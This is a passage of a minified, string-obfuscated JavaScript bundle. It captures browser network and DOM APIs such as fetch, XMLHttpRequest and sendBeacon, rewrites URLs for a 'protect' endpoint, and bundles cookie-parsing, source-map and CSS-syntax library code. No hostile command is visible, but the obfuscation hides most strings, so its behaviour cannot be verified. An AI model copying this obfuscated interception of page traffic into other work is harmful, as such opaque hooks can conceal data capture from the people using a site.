ectionRatio:u(t,r(4166),r(3411)),IntersectionObserverEntry_intersectionRect:u(t,r(4166),r(3182)),JSON_parse:d(t,r(3526),r(2231)),JSON_stringify:d(t,r(3526),r(1228)),MessageEvent_data:u(t,r(1289),r(4186)),MessageEvent_origin:u(t,r(1289),r(629)),MessageEvent_source:u(t,r(1289),r(631)),Navigator_sendBeacon:d(t,r(1507),r(1484)),Node_appendChild:d(t,r(1509),r(873)),Node_insertBefore:d(t,r(1509),r(3549)),Node_textContent:u(t,r(1509),r(3206)),Node_baseURI:u(t,r(1509),r(1426)),PerformanceEntry_name:u(t,r(2942),r(4226)),PerformanceResourceTiming_transferSize:u(t,r(1968),r(2673)),PerformanceResourceTiming_encodedBodySize:u(t,r(1968),r(2958)),Range_createContextualFragment:d(t,r(2854),r(1234)),RegExp_test:d(t,r(2546),r(1494)),RegExp_exec:d(t,r(2546),r(3578)),Response_url:u(t,r(2136),r(2697)),SharedStorageWorklet_addModule:d(t,r(3539),r(3910)),String_matchAll:d(t,r(4157),r(4105)),String_replace:d(t,r(4157),r(3266)),Window_decodeURIComponent:d(t,r(3252),r(2471)),Window_innerWidth:u(t,r(3252),r(3816)),Window_fetch:d(t,r(3252),r(2480)),Window_fetchLater:d(t,r(3252),r(757)),Window_frames:u(t,r(3252),r(2234)),Window_name:u(t,r(3252),r(4226)),Window_open:d(t,r(3252),r(3259)),Window_postMessage:d(t,r(3252),r(2825)),Window_requestAnimationFrame:d(t,r(3252),r(1392)),Window_requestIdleCallback:d(t,r(3252),r(630)),Window_setImmediate:d(t,r(3252),r(523)),Window_setInterval:d(t,r(3252),r(2312)),Window_setTimeout:d(t,r(3252),r(3001)),Window_visualViewport:u(t,r(3252),r(3986)),XMLHttpRequest_open:d(t,r(3888),r(3259)),XMLHttpRequest_send:d(t,r(3888),r(3865)),XMLHttpRequest_responseURL:u(t,r(3888),r(3232)),XMLHttpRequest_response:u(t,r(3888),r(2096)),XMLHttpRequest_responseText:u(t,r(3888),r(2660)),XMLHttpRequest_responseType:u(t,r(3888),r(1839)),XMLHttpRequest_responseXML:u(t,r(3888),r(3740)),XMLHttpRequest_status:u(t,r(3888),r(2109)),XMLHttpRequest_statusText:u(t,r(3888),r(3876)),FontFace:i?null:t[r(2763)],FontFace_prototype:l(t,r(2763)),Worker:i?null:t[r(3546)],Worker_prototype:l(t,r(3546))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1900)]:null===(s=t[e])||void 0===s?void 0:s[o(1900)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(729)](n.g[e][s(1900)],o);{var a;const n=s(1430)===e[s(2952)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1900)];return n?t[s(2134)][s(729)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1430)===e[s(2952)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1900)][o]:s(1430)===e[s(2952)]()?t[o]:s(998)===e?null===(a=t[s(998)])||void 0===a?void 0:a[o]:s(3526)===e?null===(c=t[s(3526)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1900)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1874)](Math[r(4143)]()*t),elem:function(t){const e=r;return t[this[e(3590)](t[e(585)])]},num:function(t,e){const n=r;return Math[n(1874)](Math[n(4143)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2969)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3116)](n(2799)[n(4044)](this[n(2969)](0,52)));return i[n(2541)]("")},className:function(){return this[r(541)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2C;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1046)][n(2576)](e))return i=!1,i;if([n(2256),n(1700),n(1461),n(1416),n(1534),n(1087),n(2395),n(2992),n(2844),n(2840),n(1003),n(1204),n(1789)][n(2576)](e))return i=!0,i;if(e[n(3517)](n(2567))||e[n(3517)](n(4245))||e[n(1993)](n(2783))||e[n(1993)](n(1551))||n(1109)===e)return i=!1,i;const o=new URL(e);o[n(2574)]="0."[n(3572)](o[n(2574)]),o[n(3721)]=n(1061);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3860)](),endpoint:o[n(629)]});try{const t=await Promise[n(2898)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(623),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2C;if(/https?:\/\/\d+\./i[e(1494)](t)){const n=new URL(t);n[e(2574)]=n[e(2574)][e(1817)](".")[e(1921)](1)[e(2541)]("."),t=n[e(629)]}return t}function l(t,e){const n=a2C;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1494)](t)?(r[n(2574)]=""[n(3572)](e,".")[n(3572)](r[n(2574)][n(1817)](".")[n(1921)](1)[n(2541)](".")),t=r[n(629)]):(r[n(2574)]=""[n(3572)](e,".")[n(3572)](r[n(2574)]),t=r[n(629)]),t}function u(t){const e=a2C;if(/https?:\/\/\d+\./i[e(1494)](t)){const n=new URL(t);return Number[e(1051)](n[e(2574)][e(1817)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2C(585)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2C;if(arguments[t(585)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3238)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2031)](o,s),n=l,0))},has:n=>e[t(2812)](n),delete(r){const o=t;if(!e[o(2812)](r))return!1;const s=e[o(3238)](r);return e[o(617)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(514)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2C;e.l=function(t,e,n){const s=a2C;var a=n||{},c=a[s(3601)]||i;if(s(2237)!=typeof c)throw new TypeError(s(2732));if(!o[s(1494)](t))throw new TypeError(s(3952));var l=c(e);if(l&&!o[s(1494)](l))throw new TypeError(s(2203));var u=t+"="+l;if(null!=a[s(4162)]){var d=a[s(4162)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1680));u+=s(2937)+Math[s(1874)](d)}if(a[s(1671)]){if(!o[s(1494)](a[s(1671)]))throw new TypeError(s(2630));u+=s(1194)+a[s(1671)]}if(a[s(1946)]){if(!o[s(1494)](a[s(1946)]))throw new TypeError(s(3389));u+=s(4008)+a[s(1946)]}if(a[s(3494)]){var h=a[s(3494)];if(!function(t){const e=s;return e(1193)===r[e(1733)](t)||t instanceof Date}(h)||isNaN(h[s(4006)]()))throw new TypeError(s(570));u+=s(4134)+h[s(1529)]()}if(a[s(1170)]&&(u+=s(1254)),a[s(3583)]&&(u+=s(727)),a[s(2494)]&&(u+=s(3312)),a[s(841)])switch(s(3242)==typeof a[s(841)]?a[s(841)][s(2952)]():a[s(841)]){case s(2817):u+=s(3340);break;case s(1347):u+=s(569);break;case s(1329):u+=s(3233);break;default:throw new TypeError(s(1977))}if(a[s(2880)])switch(s(3242)==typeof a[s(2880)]?a[s(2880)][s(2952)]():a[s(2880)]){case!0:u+=s(3881);break;case s(1747):u+=s(3919);break;case s(2005):u+=s(3881);break;case s(1756):u+=s(826);break;default:throw new TypeError(s(3234))}return u};var r=Object[n(1900)][n(3860)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2C;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2C;return e(3242)==typeof t&&!!t[e(1328)]()}function o(t,e){const o=a2C;var i=t[o(1817)](";")[o(3565)](r),s=function(t){const e=o;var n="",r="",i=t[e(1817)]("=");return i[e(585)]>1?(n=i[e(2423)](),r=i[e(2541)]("=")):r=t,{name:n,value:r}}(i[o(2423)]()),a=s[o(4226)],c=s[o(3217)];e=e?Object[o(2300)]({},n,e):n;try{c=e[o(1144)]?decodeURIComponent(c):c}catch(t){console[o(3683)](o(4218)+c+o(1365),t)}var l={name:a,value:c};return i[o(2857)]((function(t){const e=o;var n=t[e(1817)]("="),r=n[e(2423)]()[e(2602)]()[e(2952)](),i=n[e(2541)]("=");e(3494)===r?l[e(3494)]=new Date(i):e(3771)===r?l[e(4162)]=parseInt(i,10):e(3583)===r?l[e(3583)]=!0:e(2683)===r?l[e(1170)]=!0:e(2364)===r?l[e(2880)]=i:e(2494)===r?l[e(2494)]=!0:l[r]=i})),l}function i(t,e){const i=a2C;if(e=e?Object[i(2300)]({},n,e):n,!t)return e[i(2192)]?{}:[];if(t[i(1611)])if(i(2237)==typeof t[i(1611)][i(2587)])t=t[i(1611)][i(2587)]();else if(t[i(1611)][i(1397)])t=t[i(1611)][i(1397)];else{var s=t[i(1611)][Object[i(3468)](t[i(1611)])[i(4214)]((function(t){const e=i;return e(1397)===t[e(2952)]()}))];s||!t[i(1611)][i(1373)]||e[i(3239)]||console[i(4118)](i(1943)),t=s}return Array[i(3382)](t)||(t=[t]),e[i(2192)]?t[i(3565)](r)[i(3934)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(4226)]]=s,t}),{}):t[i(3565)](r)[i(2192)]((function(t){return o(t,e)}))}t[e(1412)]=i,t[e(1412)][e(2231)]=i,t[e(1412)][e(4011)]=o,t[e(1412)][e(1270)]=function(t){const n=e;if(Array[n(3382)](t))return t;if(n(3242)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(585)]&&/\s/[e(1494)](t[e(4044)](l));)l+=1;return l<t[e(585)]}for(;l<t[n(585)];){for(r=l,a=!1;u();)if(","===(o=t[n(4044)](l))){for(i=l,l+=1,u(),s=l;l<t[n(585)]&&"="!==(o=t[n(4044)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(585)]&&"="===t[n(4044)](l)?(a=!0,l=s,c[n(3116)](t[n(2146)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(585)])&&c[n(3116)](t[n(2146)](r,t[n(585)]))}return c}},7367:(t,e,n)=>{const r=a2C;var o=n(9155),i=Object[r(1900)][r(2273)],s=r(969)!=typeof Map;function a(){const t=r;this[t(2647)]=[],this[t(3198)]=s?new Map:Object[t(3875)](null)}a[r(1338)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(585)];i<s;i++)o[n(499)](t[i],e);return o},a[r(1900)][r(2709)]=function(){const t=r;return s?this[t(3198)][t(2709)]:Object[t(1940)](this[t(3198)])[t(585)]},a[r(1900)][r(499)]=function(t,e){const n=r;var a=s?t:o[n(2827)](t),c=s?this[n(2812)](t):i[n(1733)](this[n(3198)],a),l=this[n(2647)][n(585)];c&&!e||this[n(2647)][n(3116)](t),c||(s?this[n(3198)][n(2031)](t,l):this[n(3198)][a]=l)},a[r(1900)][r(2812)]=function(t){const e=r;if(s)return this[e(3198)][e(2812)](t);var n=o[e(2827)](t);return i[e(1733)](this[e(3198)],n)},a[r(1900)][r(3819)]=function(t){const e=r;if(s){var n=this[e(3198)][e(3238)](t);if(n>=0)return n}else{var a=o[e(2827)](t);if(i[e(1733)](this[e(3198)],a))return this[e(3198)][a]}throw new Error('"'+t+e(1575))},a[r(1900)].at=function(t){const e=r;if(t>=0&&t<this[e(2647)][e(585)])return this[e(2647)][t];throw new Error(e(2274)+t)},a[r(1900)][r(931)]=function(){const t=r;return this[t(2647)][t(1921)]()},e.C=a},540:(t,e,n)=>{const r=a2C;var o=n(7476);e[r(3601)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3601)](n)}while(a>0);return s},e[r(1407)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(585)],d=0,h=0;do{if(e>=u)throw new Error(i(3519));if(-1===(a=o[i(1407)](t[i(3993)](e++))))throw new Error(i(2668)+t[i(4044)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3217)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2232)]=e}},7476:(t,e)=>{const n=a2C;var r=n(1210)[n(1817)]("");e[n(3601)]=function(t){const e=n;if(0<=t&&t<r[e(585)])return r[t];throw new TypeError(e(1598)+t)},e[n(1407)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2C;var o=n(9155);function i(){const t=a2C;this[t(2647)]=[],this[t(3480)]=!0,this[t(2830)]={generatedLine:-1,generatedColumn:0}}i[r(1900)][r(3831)]=function(t,e){const n=r;this[n(2647)][n(2857)](t,e)},i[r(1900)][r(499)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2830)])[e(1011)],a=i[e(1011)],c=n[e(1175)],l=i[e(1175)],a>s||a==s&&l>=c||o[e(936)](n,i)<=0?(this[e(2830)]=t,this[e(2647)][e(3116)](t)):(this[e(3480)]=!1,this[e(2647)][e(3116)](t))},i[r(1900)][r(931)]=function(){const t=r;return this[t(3480)]||(this[t(2647)][t(2792)](o[t(936)]),this[t(3480)]=!0),this[t(2647)]},e.P=i},241:(t,e,n)=>{const r=a2C;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2C;t||(t={}),this[e(4041)]=i[e(993)](t,e(1311),null),this[e(575)]=i[e(993)](t,e(2197),null),this[e(2650)]=i[e(993)](t,e(1532),!1),this[e(3026)]=i[e(993)](t,e(2243),!1),this[e(2552)]=new s,this[e(3157)]=new s,this[e(2397)]=new a,this[e(2545)]=null}c[r(1900)][r(1245)]=3,c[r(3621)]=function(t,e){const n=r;var o=t[n(2197)],s=new c(Object[n(2300)](e||{},{file:t[n(1311)],sourceRoot:o}));return t[n(1304)]((function(t){const e=n;var r={generated:{line:t[e(1011)],column:t[e(1175)]}};null!=t[e(631)]&&(r[e(631)]=t[e(631)],null!=o&&(r[e(631)]=i[e(1824)](o,r[e(631)])),r[e(3513)]={line:t[e(4174)],column:t[e(1725)]},null!=t[e(4226)]&&(r[e(4226)]=t[e(4226)])),s[e(2869)](r)})),t[n(3170)][n(2857)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1824)](o,e)),s[r(2552)][r(2812)](a)||s[r(2552)][r(499)](a);var c=t[r(4080)](e);null!=c&&s[r(2569)](e,c)})),s},c[r(1900)][r(2869)]=function(t){const e=r;var n=i[e(993)](t,e(4228)),o=i[e(993)](t,e(3513),null),s=i[e(993)](t,e(631),null),a=i[e(993)](t,e(4226),null);(this[e(2650)]||!1!==this[e(4179)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2552)][e(2812)](s)||this[e(2552)][e(499)](s)),null!=a&&(a=String(a),this[e(3157)][e(2812)](a)||this[e(3157)][e(499)](a)),this[e(2397)][e(499)]({generatedLine:n[e(1807)],generatedColumn:n[e(4251)],originalLine:null!=o&&o[e(1807)],originalColumn:null!=o&&o[e(4251)],source:s,name:a}))},c[r(1900)][r(2569)]=function(t,e){const n=r;var o=t;null!=this[n(575)]&&(o=i[n(1824)](this[n(575)],o)),null!=e?(this[n(2545)]||(this[n(2545)]=Object[n(3875)](null)),this[n(2545)][i[n(2827)](o)]=e):this[n(2545)]&&(delete this[n(2545)][i[n(2827)](o)],0===Object[n(3468)](this[n(2545)])[n(585)]&&(this[n(2545)]=null))},c[r(1900)][r(625)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1311)])throw new Error(o(1687));a=t[o(1311)]}var c=this[o(575)];null!=c&&(a=i[o(1824)](c,a));var l=new s,u=new s;this[o(2397)][o(3831)]((function(e){const r=o;if(e[r(631)]===a&&null!=e[r(4174)]){var s=t[r(1679)]({line:e[r(4174)],column:e[r(1725)]});null!=s[r(631)]&&(e[r(631)]=s[r(631)],null!=n&&(e[r(631)]=i[r(2541)](n,e[r(631)])),null!=c&&(e[r(631)]=i[r(1824)](c,e[r(631)])),e[r(4174)]=s[r(1807)],e[r(1725)]=s[r(4251)],null!=s[r(4226)]&&(e[r(4226)]=s[r(4226)]))}var d=e[r(631)];null==d||l[r(2812)](d)||l[r(499)](d);var h=e[r(4226)];null==h||u[r(2812)](h)||u[r(499)](h)}),this),this[o(2552)]=l,this[o(3157)]=u,t[o(3170)][o(2857)]((function(e){const r=o;var s=t[r(4080)](e);null!=s&&(null!=n&&(e=i[r(2541)](n,e)),null!=c&&(e=i[r(1824)](c,e)),this[r(2569)](e,s))}),this)},c[r(1900)][r(4179)]=function(t,e,n,o){const i=r;if(e&&i(3057)!=typeof e[i(1807)]&&i(3057)!=typeof e[i(4251)]){var s=i(2298);if(this[i(3026)])return i(969)!=typeof console&&console[i(4118)]&&console[i(4118)](s),!1;throw new Error(s)}if((!(t&&i(1807)in t&&i(4251)in t&&t[i(1807)]>0&&t[i(4251)]>=0)||e||n||o)&&!(t&&i(1807)in t&&i(4251)in t&&e&&i(1807)in e&&i(4251)in e&&t[i(1807)]>0&&t[i(4251)]>=0&&e[i(1807)]>0&&e[i(4251)]>=0&&n)){if(s=i(3461)+JSON[i(1228)]({generated:t,source:n,original:e,name:o}),this[i(3026)])return i(969)!=typeof console&&console[i(4118)]&&console[i(4118)](s),!1;throw new Error(s)}},c[r(1900)][r(3727)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2397)][t(931)](),g=0,w=p[t(585)];g<w;g++){if(e="",(n=p[g])[t(1011)]!==l)for(c=0;n[t(1011)]!==l;)e+=";",l++;else if(g>0){if(!i[t(936)](n,p[g-1]))continue;e+=","}e+=o[t(3601)](n[t(1175)]-c),c=n[t(1175)],null!=n[t(631)]&&(a=this[t(2552)][t(3819)](n[t(631)]),e+=o[t(3601)](a-f),f=a,e+=o[t(3601)](n[t(4174)]-1-d),d=n[t(4174)]-1,e+=o[t(3601)](n[t(1725)]-u),u=n[t(1725)],null!=n[t(4226)]&&(s=this[t(3157)][t(3819)](n[t(4226)]),e+=o[t(3601)](s-h),h=s)),m+=e}return m},c[r(1900)][r(3997)]=function(t,e){const n=r;return t[n(2192)]((function(t){const r=n;if(!this[r(2545)])return null;null!=e&&(t=i[r(1824)](e,t));var o=i[r(2827)](t);return Object[r(1900)][r(2273)][r(1733)](this[r(2545)],o)?this[r(2545)][o]:null}),this)},c[r(1900)][r(1090)]=function(){const t=r;var e={version:this[t(1245)],sources:this[t(2552)][t(931)](),names:this[t(3157)][t(931)](),mappings:this[t(3727)]()};return null!=this[t(4041)]&&(e[t(1311)]=this[t(4041)]),null!=this[t(575)]&&(e[t(2197)]=this[t(575)]),this[t(2545)]&&(e[t(2094)]=this[t(3997)](e[t(3170)],e[t(2197)])),e},c[r(1900)][r(3860)]=function(){const t=r;return JSON[t(1228)](this[t(1090)]())},e.x=c},9155:(t,e)=>{const n=a2C;e[n(993)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(585)])return r;throw new Error('"'+e+o(3625))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2465)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1308)]&&(r+=t[e(1308)]+":"),r+="//",t[e(3087)]&&(r+=t[e(3087)]+"@"),t[e(2574)]&&(r+=t[e(2574)]),t[e(3400)]&&(r+=":"+t[e(3400)]),t[e(1946)]&&(r+=t[e(1946)]),r}e[n(3886)]=i,e[n(2793)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1946)])return t;o=a[r(1946)]}for(var c=e[r(3584)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3819)]("/",u))){l[r(3116)](o[r(1921)](u));break}for(l[r(3116)](o[r(1921)](u,d));d<o[r(585)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(585)]-1;d>=0;d--)"."===(h=l[d])?l[r(639)](d,1):".."===h?f++:f>0&&(""===h?(l[r(639)](d+1,f),f=0):(l[r(639)](d,2),f--));return""===(o=l[r(2541)]("/"))&&(o=c?"/":"."),a?(a[r(1946)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(585)];r++)if(c[r][e(1986)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2119)]}var i=a(t);return c[e(3553)]({input:t,result:i}),c[e(585)]>32&&c[e(2520)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1946)]||"/"),a&&!a[r(1308)])return c&&(a[r(1308)]=c[r(1308)]),s(a);if(a||e[r(2465)](o))return e;if(c&&!c[r(2574)]&&!c[r(1946)])return c[r(2574)]=e,s(c);var u="/"===e[r(4044)](0)?e:l(t[r(3266)](/\/+$/,"")+"/"+e);return c?(c[r(1946)]=u,s(c)):u}e[n(4208)]=l,e[n(2541)]=u,e[n(3584)]=function(t){const e=n;return"/"===t[e(4044)](0)||r[e(1494)](t)},e[n(1824)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3266)](/\/$/,"");for(var o=0;0!==e[r(3819)](t+"/");){var i=t[r(4096)]("/");if(i<0)return e;if((t=t[r(1921)](0,i))[r(2465)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2541)](r(3904))+e[r(2894)](t[r(585)]+1)};var d=!(n(3824)in Object[n(3875)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(585)];if(r<9)return!1;if(95!==t[e(3993)](r-1)||95!==t[e(3993)](r-2)||111!==t[e(3993)](r-3)||116!==t[e(3993)](r-4)||111!==t[e(3993)](r-5)||114!==t[e(3993)](r-6)||112!==t[e(3993)](r-7)||95!==t[e(3993)](r-8)||95!==t[e(3993)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3993)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2827)]=d?h:function(t){return f(t)?"$"+t:t},e[n(819)]=d?h:function(t){const e=n;return f(t)?t[e(1921)](1):t},e[n(580)]=function(t,e,r){const o=n;var i=m(t[o(631)],e[o(631)]);return 0!==i||0!=(i=t[o(4174)]-e[o(4174)])||0!=(i=t[o(1725)]-e[o(1725)])||r||0!=(i=t[o(1175)]-e[o(1175)])||0!=(i=t[o(1011)]-e[o(1011)])?i:m(t[o(4226)],e[o(4226)])},e[n(1928)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(4174)]-e[o(4174)])||0!=(i=t[o(1725)]-e[o(1725)])||r||0!=(i=t[o(1175)]-e[o(1175)])||0!=(i=t[o(1011)]-e[o(1011)])?i:m(t[o(4226)],e[o(4226)])},e[n(697)]=function(t,e,r){const o=n;var i=t[o(1011)]-e[o(1011)];return 0!==i||0!=(i=t[o(1175)]-e[o(1175)])||r||0!==(i=m(t[o(631)],e[o(631)]))||0!=(i=t[o(4174)]-e[o(4174)])||0!=(i=t[o(1725)]-e[o(1725)])?i:m(t[o(4226)],e[o(4226)])},e[n(3308)]=function(t,e,r){const o=n;var i=t[o(1175)]-e[o(1175)];return 0!==i||r||0!==(i=m(t[o(631)],e[o(631)]))||0!=(i=t[o(4174)]-e[o(4174)])||0!=(i=t[o(1725)]-e[o(1725)])?i:m(t[o(4226)],e[o(4226)])},e[n(936)]=function(t,e){const r=n;var o=t[r(1011)]-e[r(1011)];return 0!==o||0!=(o=t[r(1175)]-e[r(1175)])||0!==(o=m(t[r(631)],e[r(631)]))||0!=(o=t[r(4174)]-e[r(4174)])||0!=(o=t[r(1725)]-e[r(1725)])?o:m(t[r(4226)],e[r(4226)])},e[n(1012)]=function(t){const e=n;return JSON[e(2231)](t[e(3266)](/^\)]}'[^\n]*\n/,""))},e[n(1862)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(585)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(904));if(a[o(1946)]){var c=a[o(1946)][o(4096)]("/");c>=0&&(a[o(1946)]=a[o(1946)][o(2146)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2C;return(r=e(2237)==typeof Symbol&&e(1787)==typeof Symbol[e(1706)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2237)==typeof Symbol&&t[n(1643)]===Symbol&&t!==Symbol[n(1900)]?n(1787):typeof t})(t)}function o(t,e,n){const o=a2C;return i=function(t){const e=a2C;if(e(2034)!=r(t)||!t)return t;var n=t[Symbol[e(4069)]];if(void 0!==n){var o=n[e(1733)](t,e(3242));if(e(2034)!=r(o))return o;throw new TypeError(e(992))}return String(t)}(e),(e=o(1787)==r(i)?i:i+"")in t?Object[o(3814)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1961),r(4117),r(489),r(4072),r(1442)],units:{angle:[r(3719),r(3100),r(1067),r(2529)],decibel:["db"],flex:["fr"],frequency:["hz",r(1686)],length:["cm","mm","q","in","pt","pc","px","em",r(4034),"ex",r(2695),r(3937),r(529),"ch",r(3292),"ic",r(2040),"lh",r(2727),"vw",r(2078),r(641),r(2798),"vh",r(2717),r(2222),r(4145),"vi",r(3156),r(719),r(3961),"vb",r(2129),r(1660),r(900),r(1e3),r(991),r(4058),r(1732),r(1995),r(2737),r(3967),r(4181),r(3571),r(804),r(2988),r(3655),r(528),r(4065)],resolution:[r(3294),r(574),r(2612),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(4116),"absolute-size":r(3774),"acos()":r(1441),"alpha-value":r(1035),"angle-percentage":r(2074),"angular-color-hint":r(632),"angular-color-stop":r(1421),"angular-color-stop-list":r(2707),"animateable-feature":r(3276),"asin()":r(4135),"atan()":r(1378),"atan2()":r(4093),attachment:r(590),"attr()":r(3414),"attr-matcher":r(3466),"attr-modifier":r(2419),"attribute-selector":r(3692),"auto-repeat":r(3757),"auto-track-list":r(1702),axis:r(2064),"baseline-position":r(3404),"basic-shape":r(3560),"bg-image":r(3965),"bg-layer":r(1962),"bg-position":r(796),"bg-size":r(2411),"blur()":r(3717),"blend-mode":r(884),box:r(3143),"brightness()":r(3988),"calc()":r(1641),"calc-sum":r(2586),"calc-product":r(2436),"calc-value":r(2317),"calc-constant":r(3569),"cf-final-image":r(2577),"cf-mixing-image":r(2893),"circle()":r(3081),"clamp()":r(945),"class-selector":r(1268),"clip-source":r(4207),color:r(4243),"color-stop":r(3751),"color-stop-angle":r(3779),"color-stop-length":r(3285),"color-stop-list":r(3044),"color-interpolation-method":r(496),combinator:r(3385),"common-lig-values":r(2124),"compat-auto":r(1106),"composite-style":r(4215),"compositing-operator":r(808),"compound-selector":r(4160),"compound-selector-list":r(2649),"complex-selector":r(1450),"complex-selector-list":r(1939),"conic-gradient()":r(3351),"contextual-alt-values":r(937),"content-distribution":r(3847),"content-list":r(494),"content-position":r(2813),"content-replacement":r(2842),"contrast()":r(3267),"cos()":r(1871),counter:r(2046),"counter()":r(2997),"counter-name":r(3148),"counter-style":r(3660),"counter-style-name":r(3148),"counters()":r(807),"cross-fade()":r(2199),"cubic-bezier-timing-function":r(1730),"deprecated-system-color":r(2517),"discretionary-lig-values":r(1433),"display-box":r(1773),"display-inside":r(4091),"display-internal":r(3501),"display-legacy":r(845),"display-listitem":r(1048),"display-outside":r(3744),"drop-shadow()":r(1443),"east-asian-variant-values":r(2504),"east-asian-width-values":r(2431),"element()":r(2153),"ellipse()":r(3449),"ending-shape":r(3870),"env()":r(2323),"exp()":r(2247),"explicit-track-list":r(3838),"family-name":r(2013),"feature-tag-value":r(1594),"feature-type":r(4049),"feature-value-block":r(2448),"feature-value-block-list":r(4249),"feature-value-declaration":r(1540),"feature-value-declaration-list":r(752),"feature-value-name":r(3148),"fill-rule":r(1893),"filter-function":r(1098),"filter-function-list":r(1327),"final-bg-layer":r(939),"fixed-breadth":r(2242),"fixed-repeat":r(1514),"fixed-size":r(3617),"font-stretch-absolute":r(3061),"font-variant-css21":r(3433),"font-weight-absolute":r(1681),"frequency-percentage":r(4187),"general-enclosed":r(2477),"generic-family":r(1169),"generic-name":r(699),"geometry-box":r(2139),gradient:r(4241),"grayscale()":r(2640),"grid-line":r(2275),"historical-lig-values":r(3770),"hsl()":r(3681),"hsla()":r(3562),hue:r(2560),"hue-rotate()":r(1716),"hue-interpolation-method":r(1763),"hwb()":r(3131),"hypot()":r(963),image:r(3916),"image()":r(4067),"image-set()":r(3119),"image-set-option":r(1402),"image-src":r(1573),"image-tags":r(1998),"inflexible-breadth":r(1844),"inset()":r(2888),"invert()":r(3778),"keyframes-name":r(3392),"keyframe-block":r(3125),"keyframe-block-list":r(3387),"keyframe-selector":r(642),"lab()":r(3525),"layer()":r(1095),"layer-name":r(673),"lch()":r(1655),"leader()":r(2391),"leader-type":r(1989),"length-percentage":r(1616),"light-dark()":r(2259),"line-names":r(2930),"line-n